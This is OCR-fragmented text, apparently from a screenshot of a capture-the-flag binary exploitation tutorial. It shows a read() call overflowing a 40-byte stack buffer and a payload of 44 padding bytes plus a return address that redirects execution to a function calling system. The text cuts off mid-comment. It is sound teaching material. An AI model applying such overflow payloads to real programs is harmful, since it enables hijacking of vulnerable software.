
read
(
0
,
 ebp
-
0x28
,
0x60
)
;
In this case, we have a clear buffer overflow. We can
write 96 bytes into a 40-byte buffer.
From GDB, we see that
contains a
usefulFunction
call to
, which is always desirable. We make
system
the payload jump there.
Sending a Payload
We design our payload the same as any other
payload.
payload 
=
b'A'
*
44
payload 
+=
 p32
(
0x0804860c
)
# address u